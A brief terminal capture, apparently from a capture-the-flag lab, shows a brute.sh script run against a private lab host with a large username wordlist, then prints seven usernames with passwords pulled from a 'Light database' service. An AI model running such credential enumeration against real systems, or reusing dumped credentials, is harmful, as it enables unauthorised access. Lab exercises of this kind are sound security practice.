 ❯ ./brute.sh 10.10.238.192 1337 /usr/share/wordlists/SecLists/Usernames/xato-net-10-million-usernames.txt
10.10.238.192: inverse host lookup failed: Unknown host
(UNKNOWN) [10.10.238.192] 1337 (?) open
Welcome to the Light database!
[!] michael : 7DV4dwA0g5FacRe
[!] john : e74tqwRh2oApPo6
[!] steve : WObjufHX1foR8d7
[!] battery : vYQ5ngPpw8AdUmL
[!] internet : YO1U9O1m52aJImA
[!] logan : yAn4fPaF2qpCKpR
[!] Joseph : tF8tj2o94WE4LKC